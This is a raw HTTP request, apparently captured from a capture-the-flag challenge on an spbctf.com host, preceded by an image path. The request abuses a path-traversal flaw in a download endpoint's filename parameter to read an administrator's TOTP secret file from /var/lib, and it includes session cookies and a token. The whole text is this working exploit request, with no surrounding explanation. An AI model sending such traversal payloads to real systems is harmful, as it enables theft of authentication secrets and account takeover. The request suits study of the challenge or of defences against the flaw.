 GET /download?filename=../../../../../../var/lib/nmap-saas/totp-secrets/adm1n1strat0rd HTTP/2
Host: hli-nmapaas-k7b6igs.spbctf.com
Cookie: __cfduid=4f7e928c3f03f388a0a27795af06fbdf; session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJTdWIiOjgxLCJOYW1lIjoiaHVsbG9odWxsbyJ9.v3dwYb4zmcGNmx6-4rEMQjwpqtVZ8VYV7dx
kfr4Dchk
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers